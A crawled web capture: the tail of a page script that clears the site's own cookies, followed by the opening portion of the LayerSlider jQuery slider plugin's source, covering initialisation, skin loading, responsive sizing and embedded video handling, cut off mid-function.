                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.stonhard.com.co/js/layerslider.kreaturamedia.jquery.js
body_size: 154268
content:

/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



function lsShowNotice(lsobj,issue,ver){

	var el;

	if( typeof lsobj == 'string' ){
		el = jQuery('#'+lsobj);
	}else if( typeof lsobj == 'object' ){
		el = lsobj;
	}

	var errorTitle, errorText;

	switch(issue){
		case 'jquery':
		errorTitle = 'multiple jQuery issue';
		errorText = 'It looks like that another plugin or your theme loads an extra copy of the jQuery library causing problems for LayerSlider to show your sliders. <strong>Please navigate on your WordPress admin area to the main page of LayerSlider and enable the "Put JS includes to body" option within the Troubleshooting & Advanced Settings box.</strong>';
		break;
		case 'oldjquery':
		errorTitle = 'old jQuery issue';
		errorText = 'It looks like you are using an old version ('+ver+') of the jQuery library. LayerSlider requires at least version 1.7.0 or newer. Please update jQuery to 1.10.x or higher. Important: Please do not use the jQuery Updater plugin on WordPress and do not update to 2.x version of jQuery because it is not compatible with older browsers like IE 7 & 8. <a href="http://support.kreaturamedia.com/faq/4/layerslider-for-wordpress/#group-13&entry-60">You can read more about updating jQuery by clicking here.</a>';
		break;
	}

	el.addClass('ls-error');
	el.append('<p class="ls-exclam">!</p>');
	el.append('<p class="ls-error-title">LayerSlider: '+errorTitle+'</p>');
	el.append('<p class="ls-error-text">'+errorText+'</p>');
}

(function($) {

	// IMPROVEMENT v5.3.0 Fixed multiple Greensock issues

	if( typeof kmGS !== 'undefined' ){
		for(var prop in kmGS) {
			this[prop] = kmGS[prop];
		}
	}

	$.fn.layerSlider = function( options ){

		// IMPROVEMENT v4.1.0 Checking jQuery version
		// IMPROVEMENT v4.1.3 Changed required version from 1.7.2 to 1.7.0

		var reqVer = '1.7.0';
		var curVer = $.fn.jquery;
		var el = $(this);

		var checkVersions = function(v1,v2){

			var v1parts = v1.split('.');
			var v2parts = v2.split('.');

			for (var i = 0; i < v1parts.length; ++i) {

				if (v2parts.length == i) {
					return false;
				}

				if(parseInt(v1parts[i]) == parseInt(v2parts[i])){
					continue;
				}else if (parseInt(v1parts[i]) > parseInt(v2parts[i])){
					return false;
				}else{
					return true;
				}
			}

			if (v1parts.length != v2parts.length) {
				return true;
			}

			return true;
		};

		if( !checkVersions('1.8.0',curVer) ){
			el.addClass('ls-norotate');
		}

		// Initializing if jQuery version is greater than 1.7.0

		if( !checkVersions(reqVer,curVer) ){
			lsShowNotice( el, 'oldjquery', curVer );
		}else{

			if( (typeof(options)).match('object|undefined') ){
				return this.each(function(i){
					new layerSlider(this, options);
				});
			}else{
				if( options === 'data' ){
					var lsData = $(this).data('LayerSlider').g;
					if( lsData ){
						return lsData;
					}

				// NEW FEATURES v5.2.0 option to get userInitData & defaultInitData

				}else if( options === 'userInitData' ){
					var lsInitData = $(this).data('LayerSlider').o;
					if( lsInitData ){
						return lsInitData;
					}
				}else if( options === 'defaultInitData' ){
					var lsInitData = $(this).data('LayerSlider').defaults;
					if( lsInitData ){
						return lsInitData;
					}

				}else{
					return this.each(function(i){

						// Control functions: prev, next, start, stop & change

						var lsData = $(this).data('LayerSlider');
						if( lsData ){
							if( !lsData.g.isAnimating && !lsData.g.isLoading ){
								if( typeof options == 'number' ){
									if( options > 0 && options < lsData.g.layersNum + 1 && options != lsData.g.curLayerIndex ){
										lsData.change(options);
									}
								}else{
									switch(options){
										case 'prev':
											lsData.o.cbPrev(lsData.g);
											lsData.prev('clicked');
											break;
										case 'next':
											lsData.o.cbNext(lsData.g);
											lsData.next('clicked');
											break;
										case 'start':
											if( !lsData.g.autoSlideshow ){
												lsData.o.cbStart(lsData.g);
												lsData.g.originalAutoSlideshow = true;
												lsData.start();
											}
											break;
									}
								}
							}
							// if( options === 'debug' ){
							// 	lsData.d.show();
							// }
							if( options === 'redraw' ){
								lsData.resize();
							}
							if( ( lsData.g.autoSlideshow || ( !lsData.g.autoSlideshow && lsData.g.originalAutoSlideshow ) ) && options == 'stop' ){
								lsData.o.cbStop(lsData.g);
								lsData.g.originalAutoSlideshow = false;
								lsData.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

									// Clearing videoTimeouts

									clearTimeout( $(this).data( 'videoTimer') );
								});

								lsData.stop();
							}
							if( options == 'forceStop'){
								lsData.forcestop();
							}
						}
					});
				}
			}
		}
	};

	// LayerSlider methods

	var layerSlider = function(el, options) {

		var ls = this;
		ls.$el = $(el).addClass('ls-container');
		ls.$el.data('LayerSlider', ls);

		ls.load = function(){

			// Setting options (user settings) and global (not modificable) parameters

			ls.defaults = layerSlider.options;
			ls.o = $.extend({},ls.defaults, options);
			ls.g = $.extend({},layerSlider.global);
			ls.lt = $.extend({},layerSlider.layerTransitions );
			ls.st = $.extend({},layerSlider.slideTransitions );

			ls.g.enableCSS3 = $(el).hasClass('ls-norotate') ? false : true;

			// NEW FEATURE v5.2.0 saving original HTML Markup

			ls.g.originalMarkup = $(el).html();

			if( ls.g.ie78 ){
				ls.o.lazyLoad = false;
			}

			// WP parameters

			if( ls.o.autoPauseSlideshow === 'enabled' ){
				ls.o.autoPauseSlideshow = true;
			}
			if( ls.o.autoPauseSlideshow === 'disabled' ){
				ls.o.autoPauseSlideshow = false;
			}

			// If layerslider.transitions.js is loaded...

			if( typeof layerSliderTransitions !== 'undefined' ){
				ls.t = $.extend({},layerSliderTransitions);
			}

			// If custom transitions are loaded...

			if( typeof layerSliderCustomTransitions !== 'undefined' ){
				ls.ct = $.extend({},layerSliderCustomTransitions);
			}

			// NEW IMPROVEMENT v3.6 forbid to call the init code more than once on the same element

			if( !ls.g.initialized ){

				ls.g.initialized = true;

				// Added debug mode v3.5

				// ls.debug();

				if( $('html').find('meta[content*="WordPress"]').length ){
					ls.g.wpVersion = $('html').find('meta[content*="WordPress"]').attr('content').split('WordPress')[1];
				}

				if( $('html').find('script[src*="layerslider"]').length ){
					if( $('html').find('script[src*="layerslider"]').attr('src').indexOf('?') != -1 ){
						ls.g.lswpVersion = $('html').find('script[src*="layerslider"]').attr('src').split('?')[1].split('=')[1];
					}
				}

				// Debug mode controls

				// ls.d.aT('LayerSlider controls');
				// ls.d.aU('<a href="#">prev</a> | <a href="#">next</a> | <a href="#">start</a> | <a href="#">stop</a> | <a href="#">force stop</a>');
				// ls.d.history.find('a').each(function(){
				// 	$(this).click(function(e){
				// 		e.preventDefault();
				// 		$(el).layerSlider($(this).text());
				// 	});
				// });

				// ls.d.aT('LayerSlider version information');
				// ls.d.aU('JS version: <strong>' + ls.g.version + '</strong>');
				// if(ls.g.lswpVersion){
				// 	ls.d.aL('WP version: <strong>' + ls.g.lswpVersion + '</strong>');
				// }
				// if(ls.g.wpVersion){
				// 	ls.d.aL('WordPress version: <strong>' + ls.g.wpVersion + '</strong>');
				// }

				// ls.d.aL('jQuery version: <strong>' + $().jquery + '</strong>');

				// if( $(el).attr('id') ){

				// 	ls.d.aT('LayerSlider container');
				// 	ls.d.aU('#'+$(el).attr('id'));
				// }

				// NEW LOAD METHOD v3.5
				// FIXED v4.0 If the selected skin is already loaded, calling the ls.init() function immediately

				if( !ls.o.skin || ls.o.skin == '' || !ls.o.skinsPath || ls.o.skinsPath == '' ){

					// ls.d.aT('Loading without skin. Possibilities: mistyped skin and / or skinsPath.');

					ls.init();
				}else{

					// ls.d.aT('Trying to load with skin: '+ls.o.skin, true);

					// Applying skin

					$(el).addClass('ls-'+ls.o.skin);

					var skinStyle = ls.o.skinsPath+ls.o.skin+'/skin.css';

					// BUGFIX v5.4.0 Missed declaration

					var cssContainer = $('head');

					if( !$('head').length ){
						cssContainer = $('body');
					}

					if( $('link[href="'+skinStyle+'"]').length ){

						// ls.d.aU('Skin "'+ls.o.skin+'" is already loaded.');

						curSkin = $('link[href="'+skinStyle+'"]');

						if( !ls.g.loaded ){

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t1 = setTimeout(function(){
								ls.init();
							},150);
						}

					}else{
						if (document.createStyleSheet){
							document.createStyleSheet(skinStyle);
							var curSkin = $('link[href="'+skinStyle+'"]');
						}else{
							var curSkin = $('<link rel="stylesheet" href="'+skinStyle+'" type="text/css" />').appendTo( cssContainer );
						}
					}

					// curSkin.load(); function for most of the browsers.

					curSkin.load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('curSkin.load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t2 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// $(window).load(); function for older webkit ( < v536 ).

					$(window).load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('$(window).load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t3 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// Fallback: if $(window).load(); not fired in 2 secs after $(document).ready(),
					// curSkin.load(); not fired at all or the name of the skin and / or the skinsPath
					// mistyped, we must call the init function manually.

					ls.g.t4 = setTimeout( function(){

						if( !ls.g.loaded ){

							// ls.d.aT('Fallback mode: Neither curSkin.load(); or $(window).load(); were fired');

							ls.g.loaded = true;
							ls.init();
						}
					}, 1000);
				}
			}
		};

		ls.init = function(){

			// NEW FEATURE v5.5.0 Appending the slider element into the element specified in appendTo

			$(el).prependTo( $( ls.o.appendTo ) );

			// IMPROVEMENT v4.0.1 Trying to add special ID to <body> or <html> (required to overwrite WordPresss global styles)

			if( !$('html').attr('id') ){
				$('html').attr('id','ls-global');
			}else if( !$('body').attr('id') ){
				$('body').attr('id','ls-global');
			}

			// NEW FEATURES v5.5.0 Hiding the slider on mobile devices, smaller resolutions
			// or changing it to a static but responsive image

			if( ls.g.isMobile() === true && ls.o.hideOnMobile === true ){
				$(el).addClass('ls-forcehide');
				$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
			}

			var showHide = function(){

				if( ls.o.hideOnMobile === true && ls.g.isMobile() === true ){
					$(el).addClass('ls-forcehide');
					$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					ls.o.autoStart = false;
				}else{
					if( $(window).width() < ls.o.hideUnder || $(window).width() > ls.o.hideOver ){
						$(el).addClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					}else{
						$(el).removeClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').removeClass('ls-forcehide');
					}
				}
			};

			$(window).resize( function(){

				showHide();
			});

			showHide();

			// NEW FEATURE v1.7 making the slider responsive

			ls.g.sliderWidth = function(){
				return $(el).width();
			}

			ls.g.sliderHeight = function(){
				return $(el).height();
			}

			// Compatibility mode v5.0.0
			//	.ls-layer 	-> .ls-slide
			//	.ls-s 		-> .ls-l

			$(el).find('.ls-layer').removeClass('ls-layer').addClass('ls-slide');
			$(el).find('.ls-slide > *[class*="ls-s"]').each(function(){
				var oldDistanceNum = $(this).attr('class').split('ls-s')[1].split(' ')[0];
				$(this).removeClass('ls-s'+oldDistanceNum).addClass('ls-l'+oldDistanceNum);
			});


			if( ls.o.firstLayer ){
				ls.o.firstSlide = ls.o.firstLayer;
			}
			if( ls.o.animateFirstLayer === false ){
				ls.o.animateFirstSlide = false;
			}

			// REPLACED FEATURE v2.0 If there is only ONE layer, instead of duplicating it, turning off slideshow and loops, hiding all controls, etc.

			if( $(el).find('.ls-slide').length == 1 ){
				ls.o.autoStart = false;
				ls.o.navPrevNext = false;
				ls.o.navStartStop = false;
				ls.o.navButtons = false;
				ls.o.loops = 0;
				ls.o.forceLoopNum = false;
				ls.o.autoPauseSlideshow	= true;
				ls.o.firstSlide = 1;
				ls.o.thumbnailNavigation = 'disabled';
			}

			// IMPROVEMENT v5.2.0 the original width of a full width slider should be always 100% even if the user forgot to set that value
			// BUGFIX v5.3.0 An additional check required (with the original improvement full-width sliders with "normal" responsiveness couldn't be created)

			if( $(el).parent().hasClass('ls-wp-fullwidth-helper') && ls.o.responsiveUnder !== 0 ){
				$(el)[0].style.width = '100%';
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
			// NEW FEATURE v3.5 responsiveUnder

			if( ls.o.width ){
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = '' + ls.o.width;
			}else{
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = $(el)[0].style.width;
			}

			if( ls.o.height ){
				ls.g.sliderOriginalHeight = '' + ls.o.height;
			}else{
				ls.g.sliderOriginalHeight = $(el)[0].style.height;
			}

			if( ls.g.sliderOriginalWidth.indexOf('%') == -1 && ls.g.sliderOriginalWidth.indexOf('px') == -1 ){
				ls.g.sliderOriginalWidth += 'px';
			}

			if( ls.g.sliderOriginalHeight.indexOf('%') == -1 && ls.g.sliderOriginalHeight.indexOf('px') == -1 ){
				ls.g.sliderOriginalHeight += 'px';
			}

			if( ls.o.responsive && ls.g.sliderOriginalWidth.indexOf('px') != -1 && ls.g.sliderOriginalHeight.indexOf('px') != -1 ){
				ls.g.responsiveMode = true;
			}else{
				ls.g.responsiveMode = false;
			}

			// NEW FEATURE v5.5.0 We must overwrite some user settings if fullScreen mode is enabled

			if( ls.o.fullScreen === true ){
				ls.o.responsiveUnder = 0;
				ls.g.responsiveMode = true;

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
					ls.g.sliderOriginalWidth = parseInt( ls.g.sliderOriginalWidth) + 'px';
				}

				if( ls.g.sliderOriginalHeight.indexOf('%') != -1 ){
					ls.g.sliderOriginalHeight = parseInt( ls.g.sliderOriginalHeight) + 'px';
				}
			}

			// IMPROVEMENT v3.0 preventing WordPress to wrap your sublayers in <code> or <p> elements

			$(el).find('*[class*="ls-l"], *[class*="ls-bg"]').each(function(){
				if( !$(this).parent().hasClass('ls-slide') ){
					$(this).insertBefore( $(this).parent() );
				}
			});

			$(el).find('.ls-slide').each(function(){
				$(this).children(':not([class*="ls-"])').each(function(){
					$(this).remove();
				});

				var hd = $('<div>').addClass('ls-gpuhack');
				if( $(this).find('.ls-bg').length ){
					hd.insertAfter( $(this).find('.ls-bg').eq('0') );
				}else{
					hd.prependTo( $(this) );
				}
			});

			$(el).find('.ls-slide, *[class*="ls-l"]').each(function(){

				if( $(this).data('ls') || $(this).attr('rel') || $(this).attr('style') ){
					if( $(this).data('ls') ){
						var params = $(this).data('ls').toLowerCase().split(';');
					}else if( $(this).attr('rel') && $(this).attr('rel').indexOf(':') != -1 && $(this).attr('rel').indexOf(';') != -1 ){
						var params = $(this).attr('rel').toLowerCase().split(';');
					}else{
						var params = $(this).attr('style').toLowerCase().split(';');
					}
					for(x=0;x<params.length;x++){
						param = params[x].split(':');

						if( param[0].indexOf('easing') != -1 ){
							param[1] = ls.ieEasing( param[1] );
						}

						var p2 = '';
						if( param[2] ){
							p2 = ':'+$.trim(param[2]);
						}

						if( param[0] != ' ' && param[0] != '' ){
							$(this).data( $.trim(param[0]), $.trim(param[1]) + p2 );
						}
					}
				}

				// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

				if( ls.o.startInViewport === true && ls.o.autoStart === true ){

					ls.o.autoStart = false;
					ls.g.originalAutoStart = true;
				}

				// NEW FEATURE v1.7 and v3.0 making the slider responsive - we have to use style.left instead of jQuery's .css('left') function!

				var sl = $(this);

				sl.data( 'originalLeft', sl[0].style.left );
				sl.data( 'originalTop', sl[0].style.top );

				if( $(this).is('a') && $(this).children().length > 0 ){
					sl = $(this).children();
				}

				var _w = sl.width();
				var _h = sl.height();

				if( sl[0].style.width && sl[0].style.width.indexOf('%') != -1 ){
					_w = sl[0].style.width;
				}
				if( sl[0].style.height && sl[0].style.height.indexOf('%') != -1 ){
					_h = sl[0].style.height;
				}

				sl.data( 'originalWidth', _w );
				sl.data( 'originalHeight', _h );

				sl.data( 'originalPaddingLeft', sl.css('padding-left') );
				sl.data( 'originalPaddingRight', sl.css('padding-right') );
				sl.data( 'originalPaddingTop', sl.css('padding-top') );
				sl.data( 'originalPaddingBottom', sl.css('padding-bottom') );

				// iOS fade bug when GPU acceleration is enabled #1

				var _o = typeof parseFloat( sl.css('opacity') ) == 'number'  ? Math.round( parseFloat( sl.css('opacity') ) * 100 ) / 100  : 1;
				$(this).data( 'originalOpacity', _o );

				if( sl.css('border-left-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderLeft', sl[0].style.borderLeftWidth );
				}else{
					sl.data( 'originalBorderLeft', sl.css('border-left-width') );
				}
				if( sl.css('border-right-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderRight', sl[0].style.borderRightWidth );
				}else{
					sl.data( 'originalBorderRight', sl.css('border-right-width') );
				}
				if( sl.css('border-top-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderTop', sl[0].style.borderTopWidth );
				}else{
					sl.data( 'originalBorderTop', sl.css('border-top-width') );
				}
				if( sl.css('border-bottom-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderBottom', sl[0].style.borderBottomWidth );
				}else{
					sl.data( 'originalBorderBottom', sl.css('border-bottom-width') );
				}

				sl.data( 'originalFontSize', sl.css('font-size') );
				sl.data( 'originalLineHeight', sl.css('line-height') );
			});

			// CHANGED FEATURE v3.5 url- / deep linking layers

			if( document.location.hash ){
				for( var dl = 0; dl < $(el).find('.ls-slide').length; dl++ ){
					if( $(el).find('.ls-slide').eq(dl).data('deeplink') == document.location.hash.split('#')[1] ){
						ls.o.firstSlide = dl+1;
					}
				}
			}

			// NEW FEATURE v2.0 linkTo

			$(el).find('*[class*="ls-linkto-"]').each(function(){
				var lClasses = $(this).attr('class').split(' ');
				for( var ll=0; ll<lClasses.length; ll++ ){
					if( lClasses[ll].indexOf('ls-linkto-') != -1 ){
						var linkTo = parseInt( lClasses[ll].split('ls-linkto-')[1] );
						$(this).css({
							cursor: 'pointer'
						}).click(function(e){
							e.preventDefault();
							$(el).layerSlider( linkTo );
						});
					}
				}
			});

			// Setting variables

			ls.g.layersNum = $(el).find('.ls-slide').length;

			// NEW FEATURE v3.5 randomSlideshow

			if( ls.o.randomSlideshow && ls.g.layersNum > 2 ){
				ls.o.firstSlide == 'random';
				ls.o.twoWaySlideshow = false;
			}else{
				ls.o.randomSlideshow = false;
			}

			// NEW FEATURE v3.0 random firstSlide

			if( ls.o.firstSlide == 'random' ){
				ls.o.firstSlide = Math.floor(Math.random() * ls.g.layersNum+1);
			}

			ls.o.fisrtSlide = ls.o.fisrtSlide < ls.g.layersNum + 1 ? ls.o.fisrtSlide : 1;
			ls.o.fisrtSlide = ls.o.fisrtSlide < 1 ? 1 : ls.o.fisrtSlide;

			// NEW FEATURE v2.0 loops

			ls.g.nextLoop = 1;

			if( ls.o.animateFirstSlide ){
				ls.g.nextLoop = 0;
			}

			// NEW FEATURE v2.0 videoPreview
			// IMPROVEMENT v4.6.0 http / https support of embedded videos

			var HTTP = document.location.href.indexOf('file:') === -1 ? '' : 'http:';

			// Youtube videos

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					$.getJSON( http + '//gdata.youtube.com/feeds/api/videos/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '?v=2&alt=json&callback=?', function(data) {

						iframe.data( 'videoDuration', parseInt(data['entry']['media$group']['yt$duration']['seconds']) * 1000 );
					});

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

//					if( ls.o.lazyLoad ){
//						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}else{
						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}
					$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');

					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque&html5=1';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// Vimeo videos

			$(el).find('iframe[src*="player.vimeo"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

					$.getJSON( http + '//vimeo.com/api/v2/video/'+ ( $(this).attr('src').split('video/')[1].split('?')[0] ) +'.json?callback=?', function(data){

//						if( ls.o.lazyLoad ){
//							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src', data[0]['thumbnail_large'] );
//						}else{
							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src', data[0]['thumbnail_large'] );
//						}
						iframe.data( 'videoDuration', parseInt( data[0]['duration'] ) * 1000 );
						$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');
					});


					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// NEW FEATURE v5.0.0 HTML5 Video & Audio Support

			$(el).find('video, audio').each(function(){

				// BUGFIX v5.1.0 fixed HTML5 video sizing issue (again :)

				var ow = typeof $(this).attr('width') !== 'undefined' ? $(this).attr('width') : '640';
				var oh = typeof $(this).attr('height') !== 'undefined' ? $(this).attr('height') : '' + $(this).height();

				if( ow.indexOf('%') === -1 ){
					ow = parseInt( ow );
				}

				if( oh.indexOf('%') === -1 ){
					oh = parseInt( oh );
				}

				if( ow === '100%' && ( oh === 0 || oh === '0' || oh === '100%' ) ){
					$(this).attr('height', '100%');
					oh = 'auto';
				}

				$(this).parent().addClass('ls-video-layer').css({
					width : ow,
					height : oh
				}).data({
					originalWidth : ow,
					originalHeight : oh
				});

				var curVideo = $(this);

				// BUGFIX v5.3.0 'ended' function removed from 'click' function due to multiply

				$(this).on('ended', function(){
					if( ls.o.autoPauseSlideshow === 'auto' && ls.g.originalAutoSlideshow === true ){
						ls.start();
					}
				});

				$(this).removeAttr('width').removeAttr('height').css({
					width : '100%',
					height : '100%'
				}).click(function(e){

					// BUGFIX v5.3.0 autoplay didn't work in all cases

					if( !ls.g.pausedByVideo ){

						if( this.paused ){
							e.preventDefault();
						}

						this.play();

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow !== false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow !== false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;
						ls.g.isAnimating = false;

						if( ls.g.resize === true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					}
				});
			});

			// NEW FEATURE v1.7 animating first layer

			if( ls.o.animateFirstSlide ){
				ls.o.firstSlide = ls.o.firstSlide - 1 === 0 ? ls.g.layersNum : ls.o.firstSlide-1;
			}

			ls.g.curLayerIndex = ls.o.firstSlide;
			ls.g.curLayer = $(el).find('.ls-slide:eq('+(ls.g.curLayerIndex-1)+')');

			// Moving all layers to .ls-inner container

			$(el).find('.ls-slide').wrapAll('<div class="ls-inner"></div>');

			// NEW FEATURE v4.5.0 Timers

			if( ls.o.showBarTimer ){
				ls.g.barTimer = $('<div>').addClass('ls-bar-timer').appendTo( $(el).find('.ls-inner') );
			}

			if( ls.o.showCircleTimer && !ls.g.ie78 ){
				ls.g.circleTimer = $('<div>').addClass('ls-circle-timer').appendTo( $(el).find('.ls-inner') );
				ls.g.circleTimer.append( $('<div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-center"></div>') );
			}

			// NEW FEATURE v4.0 Adding loading indicator into the element

			ls.g.li = $('<div>').css({
				zIndex: -1,
				display: 'none'
			}).addClass('ls-loading-container').appendTo( $(el) );

			$('<div>').addClass('ls-loading-indicator').appendTo( ls.g.li );

			// Adding styles

			if( $(el).css('position') == 'static' ){
				$(el).css('position','relative');
			}

			// IMPROVEMENT & BUGFIX v4.6.0 Fixed transparent global background issue under IE7 & IE8

			if( ls.o.globalBGImage ){
				$(el).find('.ls-inner').css({
					backgroundImage : 'url('+ls.o.globalBGImage+')'
				});
			}else{
				$(el).find('.ls-inner').css({
					backgroundColor : ls.o.globalBGColor
				});
			}

			if( ls.o.globalBGColor == 'transparent' && ls.o.globalBGImage == false ){
				$(el).find('.ls-inner').css({
					background : 'none transparent !important'
				});
			}

			// NEW FEATURES v5.0.0 Lazy-load & remove unnecessary width & height attributes from images

			$(el).find('.ls-slide img').each(function(){

				$(this).removeAttr('width').removeAttr('height');

				if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

					if( typeof $(this).data('src') !== 'string' ){

						$(this).data('src', $(this).attr('src') );
						var src = ls.o.skinsPath+'../css/blank.gif';
